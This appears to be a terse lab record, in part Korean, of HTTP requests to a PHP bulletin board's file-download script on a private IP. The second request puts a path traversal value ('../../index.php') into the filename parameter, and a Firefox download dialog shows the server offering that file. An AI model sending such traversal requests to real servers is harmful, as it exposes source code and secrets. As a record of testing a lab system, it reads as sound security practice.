 GET http://172.16.0.110/board/board_file_download.php?filename=test.txt HTTP/1.1
Host: 172.16.0.110
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.16.0.110/board/board_view.php?num=31
Cookie: PHPSESSID=jmoft6pgf7qbks8t1on5lu4p55
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET http://172.16.0.110/board/board_file_download.php?filename=../../index.php HTTP/1.1
Host: 172.16.0.110
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.16.0.110/board/board_view.php?num=31
Cookie: PHPSESSID=jmoft6pgf7qbks8t1on5lu4p55
Connection: keep-alive
Upgrade-Insecure-Requests: 1
..%2F..%2Findex.php 여는 중…
열기 선택:
..%2F..%2Findex.php
파일 유형: php File (969 바이트)
원본 위치: http://172.16.0.111
Firefox가 이 파일을 열거나 컴퓨터에 저장할 수 있습니다:
열기(O): 찾아보기(B)…
파일 저장(S)
다시 묻지 않음(A)
확인 취소